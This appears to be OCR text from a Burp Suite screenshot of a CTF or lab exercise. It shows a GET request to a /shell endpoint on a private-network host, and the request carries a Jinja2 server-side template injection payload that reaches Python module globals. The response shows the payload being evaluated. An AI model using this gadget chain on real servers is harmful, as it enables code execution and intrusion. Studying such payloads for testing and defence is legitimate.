 发送
取消
< ▼ > ▼
请求
美化 Raw Hex
\n
1 GET /shell?shellcmd=
{{lipsum.__spec__.__init__.__globals__.sys.modules.wsgiref.simple_server.ServerHandler.http_version}} HTTP/1.1
2 Host: 192.168.20.1:6543
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: XDEBUG_SESSION=PHPSTORM; session=
7d8G686HWJX5dpaia5VZcCh0TaIrND1fLu64hZ2-Kd1Yf_QGkomSQHthcbSTCG9E6c0J-Xjchp3FLqT61KzgMVsxNzMzNjQyNDc0LCAxNzMzNjM
1NDIyLjQ5Nzk5NDIsIHsidXN1cm5hbWUiOiAiYWRtaW4ifV0
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染
1 HTTP/1.0 200 OK
2 Date: Sun, 08 Dec 2024 08:18:51 GMT
3 Server: WSGIServer/0.2 CPython/3.12.0
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 3
6
7 1.0